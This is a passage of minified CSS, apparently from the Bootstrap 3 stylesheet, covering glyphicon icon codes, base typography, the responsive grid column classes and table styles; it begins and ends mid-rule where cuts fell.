e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > 